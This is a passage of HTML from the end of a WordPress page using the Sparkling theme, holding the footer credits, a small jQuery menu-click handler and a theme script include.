</script></div></div>		</div><!-- .widget-area .third -->
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						sparkling						Theme by <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a>					</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>

</body>
</html>
